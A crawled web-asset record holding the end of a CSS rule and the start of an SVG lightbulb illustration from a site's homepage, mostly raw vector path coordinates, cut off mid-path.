	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-lightbulb.svg
body_size: 105358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="69px" height="81px" viewBox="0 0 69 81" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/LightBulb</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1167.000000, -391.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/LightBulb" transform="translate(1019.659484, 211.136857) rotate(-2.000000) translate(-1019.659484, -211.136857) translate(986.159484, 171.136857)">
                    <g id="lightbulb">
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M26.9806107,27.2366412 C16.909566,23.4849351 5.73975543,28.6939328 2.00816794,38.8824427 C-0.603053435,46.021374 0.989007634,50.7603053 2.70770992,54.1435115 C3.50861302,55.5378844 4.20022712,56.9937529 4.77618321,58.4977099 C5.24442986,59.8942097 5.18643955,61.4166933 4.61335878,62.7725191 L2.7740458,67.7862595 C1.43781036,71.4956154 3.30647396,75.6019991 6.95923664,76.9832061 C6.40442748,73.5938931 6.19938931,68.8 8.96137405,65.3801527 C11.5364122,62.1984733 14.388855,63.0412214 18.7549618,60.2259542 C26.3654962,55.3038168 28.2892366,45.7709924 28.6691603,43.8961832 C29.7710098,38.297285 29.1826218,32.492141 26.9806107,27.2366412 Z" id="Path" fill="#FF036F" fill-rule="nonzero"></path>
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path"></path>
                        <path d="M27.3545038,26.8396947 C27.2580153,26.8763359 27.2519847,27.0229008 27.4570229,27.0839695 L27.6922137,26.9129771 L27.3545038,26.8396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M28.5123664,27.8473282 C28.7958015,27.8473282 29.1576336,27.7618321 29.1154198,27.4870229 C28.7777099,27.6030534 28.7656489,27.4870229 28.3977863,27.6396947 C28.1927481,27.5847328 28.0841985,27.4198473 28.1565649,27.3465649 C28.0600763,27.3465649 27.8670992,27.1633588 27.6982443,27.2610687 C27.9046425,27.5591939 28.2501799,27.726039 28.608855,27.7007634 C28.6450382,27.7801527 28.5485496,27.810687 28.5123664,27.8473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4758779,44.2381679 C39.4693564,44.2827082 39.4693564,44.3279788 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.2796947,56.5251908 C36.3219084,56.4396947 36.3219084,56.3908397 36.2796947,56.3725191 C36.2736641,56.4580153 36.249542,56.5312977 36.2796947,56.5251908 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.8323664,58.119084 L34.9228244,58.0335878 C34.8745802,58.0519084 34.8323664,58.0824427 34.8323664,58.119084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4276336,44.7206107 C39.5120611,44.7389313 39.4698473,44.5435115 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.3587786,28.7328244 C31.298833,28.7013541 31.2331581,28.6826492 31.1658015,28.6778626 L31.328626,28.7572519 L31.3587786,28.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="38.0707634 38.9557252 38.0345802 38.8580153 37.9079389 38.8152672"></polygon>
                        <path d="M36.0987786,35.1755725 C36.1409924,35.2610687 36.3339695,35.1755725 36.430458,35.1755725 C36.3419552,35.1780848 36.2565277,35.142594 36.1952672,35.0778626 C36.1561537,35.1025381 36.1231457,35.1359639 36.0987786,35.1755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.690458,30.0091603 L31.5758779,29.9603053 L31.690458,30.0091603 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M38.878855,41.9053435 C38.8541722,41.9202292 38.8318153,41.9387528 38.8125191,41.9603053 C38.8418939,41.9534812 38.8664327,41.9331498 38.878855,41.9053435 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.3551908,25.2152672 C22.3551908,25.2152672 22.3551908,25.2152672 22.3551908,25.2519084 C22.3551908,25.2885496 22.391374,25.2152672 22.3551908,25.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M27.1374046,27.3526718 L27.0710687,27.3526718 C27.0483457,27.3845833 27.0300817,27.4195187 27.0167939,27.4564885 L27.1374046,27.3526718 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.9135878,60.5923664 L31.9135878,60.5923664 C31.9980153,60.5068702 31.9618321,60.5435115 31.9135878,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.13198473,74.6748092 C5.26465649,75.0839695 4.5289313,74.3877863 4.77618321,74.9496183 C4.82442748,74.8641221 5.36717557,75.1022901 5.13198473,74.6748092 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.4371756,28.8244275 L31.5879389,28.9282443 C31.5436816,28.8854566 31.4927395,28.8503774 31.4371756,28.8244275 L31.4371756,28.8244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.77618321 74.9496183 4.77618321 74.9496183 4.82442748 74.9862595"></polygon>
                        <path d="M23.7723664,64.7755725 C23.8160637,64.7853468 23.8613409,64.7853468 23.9050382,64.7755725 C23.9050382,64.7755725 23.8628244,64.7755725 23.7723664,64.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M30.2431298,62.1618321 L30.0863359,62.2167939 C30.1406491,62.205129 30.1933183,62.1866666 30.2431298,62.1618321 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.239542,67.859542 C21.1731057,67.9264021 21.1270525,68.011195 21.1068702,68.1038168 L21.1430534,68.1038168 C21.1352997,68.0115277 21.1710751,67.9209569 21.239542,67.859542 L21.239542,67.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.9007634 71.4503817 19.9670992 71.4015267 19.9670992 71.2854962"></polygon>
                        <path d="M10.891145,27.6580153 C10.9783443,27.6696339 11.0623915,27.6986962 11.1383969,27.7435115 C11.0117557,27.6396947 11.500229,27.3526718 10.891145,27.6580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.2924427,28.8305344 C31.3368627,28.8030243 31.3927556,28.8030243 31.4371756,28.8305344 L31.3587786,28.7572519 C31.2984733,28.7755725 31.2803817,28.8 31.2924427,28.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.6567176,68.7267176 C22.5722901,68.8732824 22.4938931,69.0381679 22.4154962,69.1969466 C22.4878626,69.0687023 22.5722901,68.8793893 22.6567176,68.7267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M0.952824427,51.810687 L0.880458015,51.6824427 C0.888242294,51.7327281 0.913995226,51.7783662 0.952824427,51.810687 L0.952824427,51.810687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.8425954,70.8641221 C21.7421562,70.9341993 21.6561321,71.0233864 21.589313,71.1267176 C21.593013,71.1571197 21.60331,71.1863163 21.6194656,71.2122137 L21.8425954,70.8641221 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7446565,25.740458 C14.1717557,25.9053435 14.5577099,26.0824427 14.479313,26.2717557 C13.8340458,26.5465649 14.1054198,26.1679389 13.8340458,26.1068702 C13.43,26.3145038 13.2309924,26.7175573 12.9053435,26.8091603 C12.8691603,26.7725191 12.8028244,26.8091603 12.8510687,26.7053435 C12.6171486,26.9064839 12.3496079,27.063663 12.0610687,27.1694656 C11.75068,27.3104509 11.4747766,27.5189552 11.2529771,27.7801527 C11.2231407,27.786407 11.1923555,27.786407 11.1625191,27.7801527 C11.2775901,27.8467848 11.3653001,27.9529359 11.409771,28.0793893 C11.1806107,28.2076336 11.0660305,28.4580153 10.8971756,28.3419847 C11.0358779,28.2748092 11.0177863,28.2076336 11.0539695,28.1221374 L10.8489313,28.3175573 C10.5112214,28.2015267 11.1383969,28.0610687 11.0479389,27.8900763 C10.8308397,28.0549618 10.6077099,28.2503817 10.3966412,28.4335878 C10.226234,28.6221416 10.0214655,28.7755883 9.79358779,28.8854962 C9.58854962,28.7145038 10.5534351,28.2748092 9.97450382,28.3908397 C10.1735115,28.3053435 10.3664885,28.2137405 10.5775573,28.1465649 C9.97450382,28.0244275 10.9393893,27.9877863 10.3303053,27.8229008 C9.55839695,28.2015267 9.58854962,28.4335878 8.84076336,28.848855 C8.75633588,29.0687023 9.00961832,28.9832061 8.93122137,29.2030534 C8.13519084,30.1129771 7.80351145,29.270229 7.31503817,30.0885496 C7.24267176,30.3633588 7.38137405,30.6503817 6.82656489,30.9618321 L6.79038168,30.6015267 C6.18732824,31.1572519 6.73610687,31.2122137 5.98832061,31.6885496 C6.01847328,31.4992366 6.38030534,31.1694656 6.27175573,31.2305344 C5.71091603,31.4625954 6.10290076,31.621374 5.80137405,31.9206107 L5.56015267,31.810687 C5.00468322,32.5672172 4.49710173,33.3586242 4.04045802,34.1801527 C4.00427481,34.0946565 4.04045802,33.9114504 3.84748092,34.0519084 C3.69671756,34.3206107 3.53389313,34.589313 3.3529771,34.8580153 C3.17206107,35.1267176 3.02129771,35.4137405 2.84038168,35.6824427 C2.49664122,36.2320611 2.09862595,36.751145 1.82122137,37.2824427 L1.80916031,37.7343511 C1.76694656,37.8320611 1.64030534,37.8748092 1.64633588,37.7343511 C1.3870229,38.1312977 1.76694656,37.8137405 1.7548855,38.0458015 C1.74282443,38.2778626 1.50763359,38.3206107 1.50763359,38.1435115 C1.37412316,39.1939741 1.10024245,40.2211873 0.69351145,41.1969466 L0.69351145,41.0198473 C0.434198473,41.6305344 0.958854962,41.8564885 0.621145038,42.4061069 L0.621145038,42.2839695 C0.229160305,43.7068702 0.301526718,45.3068702 0,46.4183206 C0.162824427,46.5221374 0.126641221,46.8763359 0.132671756,47.2244275 C0.13870229,47.5725191 0.162824427,47.9022901 0.385954198,47.9267176 C0.319618321,48.3480916 0.27740458,48.5374046 0.241221374,48.7022901 C0.189516391,49.0463655 0.189516391,49.3963826 0.241221374,49.740458 C0.283435115,50.0580153 0.615114504,50.1374046 0.753816794,50.4977099 L0.518625954,50.5587786 C0.639236641,50.7053435 0.759847328,50.8519084 0.892519084,50.9923664 L0.717633588,51.3465649 L0.880458015,51.670229 C0.850305344,51.529771 0.880458015,51.3465649 0.952824427,51.3465649 C1.17637193,51.7776349 1.25270944,52.2715203 1.16992366,52.751145 C1.39305344,53.1480916 1.63427481,53.5206107 1.87549618,53.8931298 C1.78503817,53.8931298 1.65839695,53.7221374 1.53778626,53.5816794 C2.04435115,54.1312977 1.36290076,53.8137405 1.84534351,54.3022901 C1.84534351,54.1984733 1.9840458,54.3022901 2.03229008,54.3022901 C2.14529964,54.8194302 2.36521681,55.3064584 2.67755725,55.7312977 L2.49061069,55.7312977 C2.88862595,56.5923664 3.49167939,57.4473282 3.84145038,58.351145 C3.78114504,57.9969466 4.06458015,57.9603053 4.19725191,58.2290076 L4.01633588,58.4244275 C4.22137405,58.5465649 4.01633588,58.1068702 4.29977099,58.4244275 C4.39625954,58.7847328 4.11885496,58.7480916 3.98015267,58.5832061 C4.05251908,58.7114504 4.1248855,58.8335878 4.19122137,58.9679389 C4.13091603,59.010687 4.06458015,58.9251908 3.9680916,58.9312977 C4.17312977,59.0656489 3.92587786,59.6824427 4.20931298,59.859542 L4.13694656,59.859542 C4.24987967,60.5099755 4.23141616,61.1768434 4.08267176,61.8198473 C4.28167939,61.8931298 4.15503817,62.1679389 4.23343511,62.4305344 C3.88388993,63.0408489 3.57757285,63.6755232 3.31679389,64.329771 C3.22633588,64.8732824 3.42534351,64.5435115 3.46152672,64.8122137 C3.26854962,64.8122137 3.02129771,65.5145038 3.03335878,65.0870229 C2.78399181,65.8302571 2.58255013,66.5891058 2.43030534,67.3587786 C2.55091603,67.2671756 2.62931298,67.1450382 2.66549618,67.2366412 C2.62328244,67.4442748 2.42427481,67.6580153 2.3519084,67.6030534 L2.3519084,67.5419847 C2.25541985,68.2564885 1.91167939,69.0137405 1.74885496,69.8198473 C1.53035307,70.5300544 1.5753854,71.2966083 1.87549618,71.9755725 L1.80916031,71.9328244 C1.9525933,72.3147131 2.126024,72.6843446 2.32778626,73.0381679 C2.49664122,73.5572519 2.06847328,72.7755725 2.11068702,73.1969466 C2.49061069,73.7587786 2.71374046,74.2045802 2.9489313,74.6320611 C3.165376,75.079704 3.48116945,75.4705594 3.87160305,75.7740458 C4.09795058,76.4121045 4.57014046,76.9299351 5.18022901,77.2091603 C5.51793893,77.410687 5.87977099,77.5877863 6.21748092,77.7465649 C6.51685298,77.8728014 6.80028135,78.0347605 7.06175573,78.2290076 L7.06175573,78.0824427 C7.35122137,78.0519084 7.32709924,78.2656489 7.4959542,78.3633588 C7.4959542,78.2534351 7.27282443,78.1496183 7.44770992,78.1374046 C7.97236641,78.2900763 8.49099237,78.4793893 9.00961832,78.680916 L9.78755725,79.010687 L10.1735115,79.1816794 L10.619771,79.3526718 C11.8361082,79.8361671 13.1545042,79.9959568 14.4491603,79.8167939 C14.7428051,79.8037215 15.0041025,79.6241681 15.1245802,79.3526718 C15.2391603,79.1694656 15.3838931,79.0473282 15.968855,78.9679389 L15.7517557,79.3282443 C16.5922209,78.8835563 17.3897221,78.3601523 18.1338168,77.7648855 C18.8648894,77.1710775 19.4423326,76.4060786 19.8163359,75.5358779 C19.8163359,75.6580153 19.8766412,75.7007634 19.7861832,75.8534351 C20.0001418,75.6519521 20.1581732,75.3971646 20.2445038,75.1145038 C20.3289313,74.8030534 20.359084,74.5038168 20.2927481,74.5038168 C20.4133588,74.2473282 20.4435115,74.5038168 20.5701527,74.3633588 C20.7872519,74.0763359 20.6545802,73.4717557 20.8837405,73.3618321 C20.9199237,73.3618321 20.8837405,73.4717557 20.8837405,73.5328244 C20.8837405,73.2946565 21.2636641,72.5618321 20.9983206,72.6900763 C21.2938168,72.1526718 21.3119084,71.5603053 21.601374,71.1450382 C21.4928244,70.7664122 22.0657252,70.2045802 21.7943511,69.9969466 C21.9451145,70.0763359 22.1019084,69.8442748 22.2164885,69.5450382 C22.3198696,69.2860203 22.3809722,69.011703 22.3974046,68.7328244 C22.4456489,68.8793893 22.6205344,68.5068702 22.6929008,68.6900763 C22.8496947,68.3480916 22.9763359,68.0366412 22.7954198,67.9938931 C23.0795204,67.8177616 23.3060574,67.5607435 23.4467176,67.2549618 C23.609542,66.9923664 23.8025191,66.7664122 24.1161069,66.8641221 C24.9654115,66.0711615 25.9450346,65.4346131 27.0107634,64.9832061 C27.0891603,65.3068702 25.8468702,65.4961832 26.0338168,65.8076336 C26.80259,65.242246 27.6370312,64.7746226 28.5183969,64.4152672 C28.8018321,64.3541985 28.4219084,64.6167939 28.349542,64.7083969 C29.3385496,64.1587786 30.3938931,63.8534351 31.1959542,63.1755725 C31.1959542,63.2061069 31.1296183,63.2854962 31.0512214,63.3648855 C31.2200763,63.2549618 31.4854198,63.1694656 31.3889313,63.0534351 L31.2381679,63.1816794 C31.0451908,63.1816794 31.159771,62.9679389 31.3165649,62.7541985 C31.4733588,62.540458 31.6603053,62.3083969 31.6422137,62.2534351 C31.6422137,62.5282443 31.8412214,62.4183206 32.0583206,62.3328244 C32.2754198,62.2473282 32.4623664,62.1679389 32.39,62.5587786 C32.4864885,62.4549618 32.5829771,62.2961832 32.4985496,62.2351145 C32.6734351,62.1435115 32.7638931,62.1557252 32.6674046,62.3694656 C33.2161832,61.880916 32.8965649,61.8870229 33.4151908,61.4900763 C33.4634351,61.551145 33.3729771,61.6549618 33.3729771,61.7648855 C33.5493923,61.3795361 33.8190533,61.0455451 34.1569466,60.7938931 C34.1569466,60.8549618 34.2474046,60.8549618 34.1569466,60.9587786 C34.8444275,60.2870229 35.0374046,59.5603053 35.7851908,58.8519084 C35.8454962,59.2977099 36.0867176,58.6442748 36.34,58.7725191 C36.4364885,58.6076336 36.5269466,58.4366412 36.6053435,58.2656489 L36.3701527,58.3694656 C36.5673556,57.9664417 36.7868124,57.5749824 37.0274809,57.1969466 C37.0274809,57.319084 36.9732061,57.4473282 36.9309924,57.5694656 C37.0877863,57.3007634 37.220458,57.0259542 37.3651908,56.7572519 L37.0093893,57.1419847 C37.1420611,56.6473282 36.6837405,57.0015267 37.0817557,56.4946565 C37.0455725,56.6229008 37.3290076,56.0916031 37.5822901,55.9389313 L37.5822901,55.9389313 C37.5984205,55.6491211 37.6991667,55.3706874 37.8717557,55.1389313 C37.9923664,55.0961832 38.1190076,55.3465649 38.1974046,55.3221374 C38.0828244,54.9984733 38.619542,54.259542 38.5049618,53.880916 C38.5173546,53.9748347 38.5984226,54.0436878 38.6919084,54.0396947 L38.5893893,53.7832061 C38.7280916,53.6 38.7642748,53.5816794 38.8607634,53.6549618 C39.1381679,53.0442748 38.4567176,53.7221374 38.8607634,53.0442748 C38.8607634,53.1053435 38.8607634,53.0931298 38.8607634,53.221374 C39.0351038,52.871098 39.1570476,52.4965194 39.2225954,52.1099237 C39.2963427,51.741775 39.4054097,51.3817976 39.5482443,51.0351145 C39.8799237,50.9007634 39.4216031,51.6458015 39.7231298,51.4992366 C39.8570608,50.9597439 39.9298963,50.4065628 39.940229,49.8503817 C39.9824427,49.2946565 40.0548092,48.7572519 40.1151145,48.2442748 L40.0668702,48.4335878 C39.6869466,48.2442748 40.3382443,47.6885496 40.2055725,47.151145 C40.2055725,47.2793893 40.4045802,47.3343511 40.3623664,47.2916031 C40.4317637,46.9182913 40.4317637,46.5351438 40.3623664,46.1618321 C40.3141221,45.7526718 40.2598473,45.2946565 40.1754198,44.7633588 L40.29,44.8916031 C40.3382443,44.470229 40.2357252,43.7862595 40.2417557,43.3343511 C40.1271756,43.2122137 40.1151145,42.9496183 39.9884733,43.1267176 C40.1070093,42.455629 40.0229424,41.7639389 39.7472519,41.1419847 C39.436206,40.5826612 39.272166,39.9518391 39.2708397,39.3099237 C39.3130534,39.4503817 39.4517557,39.621374 39.4216031,39.5114504 C39.2963047,39.1792233 39.1471528,38.8567326 38.9753435,38.5465649 C38.8487023,38.6870229 38.9331298,38.7175573 38.8848855,38.9679389 C38.6963612,38.8218597 38.5521764,38.6250636 38.4687786,38.4 C38.7461832,38.7908397 38.7220611,38.2900763 38.7341221,38.0641221 C38.6979389,38.119084 38.619542,38.0641221 38.5773282,38.1129771 C38.6496947,37.5022901 38.2335878,38.1618321 38.1250382,37.4045802 L38.2275573,37.4045802 C38.0305298,37.2017038 37.8602605,36.973857 37.7209924,36.7267176 C37.8416031,36.5251908 37.9380916,36.9465649 38.0948855,36.8916031 C37.8898473,36.5129771 37.389313,36.3114504 37.389313,35.9022901 C37.5219847,36.0366412 37.6365649,36.2625954 37.7692366,36.3969466 C37.7980003,36.1200831 37.7365851,35.8412884 37.5943511,35.6030534 L37.5943511,35.6030534 L37.2928244,34.9374046 L37.3410687,35.1267176 C37.0460216,35.0565301 36.7953537,34.8605827 36.6535878,34.589313 C36.5098592,34.2921519 36.2750319,34.0500674 35.9841985,33.8992366 C36.6656489,34.2473282 36.2073282,33.8992366 36.4183969,33.7832061 C36.3580916,33.6 36.2374809,33.3374046 36.34,33.3618321 C35.9841985,33.2091603 36.0987786,32.8183206 35.5922137,32.610687 C35.640458,32.5435115 35.3751145,32.3236641 35.5560305,32.2625954 C35.2062595,31.9816794 35.5560305,32.421374 35.4414504,32.4580153 C35.1173547,32.2458707 34.845147,31.9618641 34.6454198,31.6274809 C34.5168294,31.4372568 34.3736654,31.257568 34.2172519,31.0900763 C34.0454445,30.9185133 33.8400006,30.7853649 33.6141985,30.6992366 C33.347946,30.5335991 33.062298,30.402302 32.7638931,30.3083969 C32.5287023,30.2229008 32.299542,30.1435115 31.9437405,29.9847328 C31.8050382,29.740458 32.2754198,29.8931298 32.2754198,29.8931298 C32.0368465,29.5793346 31.7206251,29.334953 31.3587786,29.1847328 C31.4612977,29.1847328 31.4251145,29.0870229 31.3587786,28.9465649 C31.081374,28.7877863 31.0451908,29.0381679 30.7557252,28.7328244 C30.8876574,28.6709971 31.0328063,28.6436997 31.1778626,28.6534351 C30.8280916,28.4946565 30.4180153,28.4519084 30.0561832,28.3114504 C30.0561832,28.1465649 30.3516794,28.2564885 30.5145038,28.2503817 C30.1044275,28.0854962 29.4651908,27.7984733 29.2601527,27.9145038 L29.4712214,28.1099237 C29.3264885,28.0427481 29.4712214,27.9206107 29.5978626,27.9450382 C29.9958779,27.9877863 30.0380916,28.2687023 30.02,28.3419847 L29.7546565,28.2503817 C29.7546565,28.5068702 30.02,28.6229008 30.3577099,28.7145038 L30.8280916,28.848855 C30.9713733,28.8993702 31.1072785,28.96921 31.2321374,29.0564885 L30.8763359,29.1908397 L31.4793893,29.2946565 C31.5336641,29.4351145 31.4793893,29.6244275 31.2562595,29.5083969 C31.4854198,29.8564885 31.6,29.6122137 31.7748855,29.9480916 C31.7748855,29.9908397 31.7748855,29.9908397 31.7326718,29.9847328 L32.1005344,30.1251908 C31.9980153,30.1251908 32.0221374,30.3389313 31.859313,30.1679389 C32.0473815,30.3756034 32.272433,30.5454926 32.5226718,30.6687023 C32.7216794,30.7725191 32.8784733,30.8519084 32.8965649,31.0229008 L32.8422901,31.0229008 C33.6262595,31.5541985 33.0593893,30.9007634 33.7830534,31.1755725 C33.7830534,31.4137405 33.7830534,31.670229 33.7408397,31.9206107 L33.9579389,31.8229008 C34.0242748,31.9022901 34.1448855,32.0549618 34.0544275,32.0916031 C34.4162595,32.2442748 34.0845802,31.9755725 34.3318321,32.0244275 C34.5127481,32.5068702 35.3087786,32.9038168 35.0796183,33.2458015 C35.3208397,33.2458015 34.9047328,32.8 35.3087786,33.1236641 C35.0977099,33.4839695 35.718855,33.5389313 35.8454962,33.9908397 C35.6042748,33.9908397 35.4414504,33.6305344 35.5620611,34.0763359 C35.7791603,34.0763359 35.8937405,34.2473282 35.9841985,34.4549618 C36.0339198,34.6715626 36.119562,34.8780537 36.2374809,35.0656489 C36.4666412,34.9312977 36.7681679,35.6763359 37.1480916,36.1343511 C37.2820984,36.6798095 37.4554389,37.2145779 37.6667176,37.7343511 L37.6184733,37.7343511 C37.9079389,37.7343511 38.0707634,38.2839695 38.2818321,38.6564885 C38.1250382,38.6992366 38.0406107,38.6564885 37.8838168,38.4671756 L38.0345802,38.8335878 C38.1832221,38.9205429 38.2981046,39.0562689 38.360229,39.2183206 L38.1370992,39.2183206 C38.4298326,39.7201822 38.6339068,40.269891 38.7401527,40.8427481 C38.9391603,40.8427481 39.0959542,40.1709924 39.4276336,40.8427481 C39.3371756,40.8977099 39.1743511,40.9648855 39.0778626,40.7938931 C39.1520046,40.8871829 39.1999221,40.9989991 39.2165649,41.1175573 L38.969313,40.8854962 C38.969313,41.2030534 39.1622901,41.0015267 39.1984733,41.2519084 C39.0537405,41.2519084 39.1321374,41.459542 39.0115267,41.4473282 C39.0115267,41.3923664 39.0115267,41.221374 38.9512214,41.1419847 C38.9943156,41.3989164 38.9672055,41.6628902 38.8728244,41.9053435 C38.9512214,41.8625954 39.0658015,41.8625954 39.1261069,42.0641221 C39.2346565,42.5832061 38.9874046,42.2717557 38.969313,42.589313 C39.0959542,42.6931298 39.0537405,43.0412214 39.2708397,43.0167939 C39.2708397,43.1694656 39.1864122,43.2122137 39.1381679,43.2793893 C39.2587786,43.5358779 39.2829008,44.5435115 39.4879389,44.2137405 L39.4879389,44.1465649 L39.4879389,44.189313 L39.4879389,44.189313 C39.5583817,44.4094861 39.604891,44.6367853 39.6266412,44.8671756 C39.6266412,45.1053435 39.6266412,45.3374046 39.5844275,45.5755725 C39.5238288,46.0329968 39.4956143,46.4942244 39.5,46.9557252 L39.4276336,46.9557252 C39.3992855,47.4833818 39.4154254,48.0125255 39.4758779,48.5374046 C39.4758779,48.7022901 39.2889313,48.8916031 39.2165649,48.8061069 C39.2435456,49.1593886 39.1769275,49.5135609 39.0235878,49.8320611 C38.981374,49.4045802 38.8848855,49.9419847 39.0235878,49.3984733 C38.8170173,49.7690917 38.7384929,50.1989209 38.800458,50.6198473 C38.6738168,50.3938931 38.4567176,50.9374046 38.438626,51.1877863 L38.6738168,50.8763359 C38.6172729,51.1292381 38.5385641,51.3765285 38.438626,51.6152672 L38.2456489,51.4076336 C37.6425954,52.3114504 38.0948855,53.4229008 37.3048855,53.9725191 C37.3410687,54.3022901 37.6546565,53.4961832 37.739084,53.8076336 C37.4978626,54.2473282 36.9671756,54.5587786 36.9008397,54.6931298 C36.4726718,55.2183206 36.9370229,55.4198473 36.5148855,55.9938931 C36.6354962,55.9938931 36.8887786,55.9938931 36.6777099,56.5068702 C36.4666412,57.0198473 36.0746565,56.8305344 36.1530534,56.5068702 C36.2073282,56.4030534 36.2616031,56.3664122 36.2796947,56.3847328 C36.34,56.2320611 36.4123664,56.0366412 36.2314504,56.1526718 L36.2736641,56.2564885 C36.0746565,56.4152672 35.7248855,56.989313 35.6706107,56.7755725 C35.5319084,57.1236641 35.7007634,56.9832061 35.8937405,56.7755725 C35.4293893,57.2091603 35.3509924,57.5877863 34.8806107,58.0335878 C34.9770992,57.9847328 35.1158015,57.9725191 35.0554962,58.0335878 C34.3861069,58.7053435 34.928855,58.4671756 34.5308397,58.9862595 C34.1931298,59.1694656 34.3861069,58.6687023 34.0363359,59.2244275 C33.6925954,59.4381679 33.8132061,59.1206107 33.8674809,58.9618321 C33.5840458,59.4931298 33.0292366,59.6396947 32.7638931,59.8229008 L32.9387786,59.5664122 C32.8475582,59.6978915 32.7378488,59.8151617 32.6131298,59.9145038 L32.8543511,59.9145038 C32.7035878,60.0122137 32.5950382,60.1099237 32.5467939,60.048855 C32.480458,60.2564885 32.8483206,60.189313 32.661374,60.5435115 C32.4141221,60.6229008 32.1427481,61.0870229 31.9316794,60.9343511 C32.5769466,60.5435115 31.7326718,60.7938931 32.2030534,60.378626 C32.1054284,60.4926141 31.9865725,60.5859971 31.8532824,60.6534351 C31.8170992,60.6534351 31.8532824,60.5984733 31.8532824,60.5557252 C31.159771,60.7877863 31.7507634,60.9709924 31.1296183,61.3801527 C31.1296183,61.2152672 30.8522137,61.2580153 30.7677863,61.3435115 C31.0150382,61.1908397 31.0029771,61.4534351 30.8220611,61.6916031 C30.3577099,61.8503817 30.4059542,62.021374 30.1828244,62.1374046 L30.4541985,62.0396947 C30.4541985,62.1984733 30.2190076,62.3145038 29.9355725,62.5038168 C29.8632061,62.4244275 30.1767939,62.3022901 30.0501527,62.3145038 C29.8149618,62.6992366 29.1877863,62.4854962 28.7777099,62.8458015 C28.5183969,62.8458015 28.6570992,62.6259542 28.44,62.6503817 C27.9696183,63.0412214 27.7887023,62.729771 27.2640458,63.1022901 C27.4932061,63.2 27.5112977,63.1450382 27.1615267,63.4748092 L28.0721374,62.9679389 L27.5535115,63.4625954 C27.8429771,63.3465649 28.1203817,63.1083969 28.3012977,63.059542 C28.0721374,63.3221374 28.0841985,63.2671756 28.3012977,63.3465649 C27.8067939,63.2610687 27.5716031,63.810687 27.040916,63.8290076 L26.8961832,63.4137405 C26.1303053,63.5114504 25.7383206,64.1038168 24.7794656,64.4274809 L25.1051145,64.3603053 C25.0568702,64.5801527 24.5563359,64.6473282 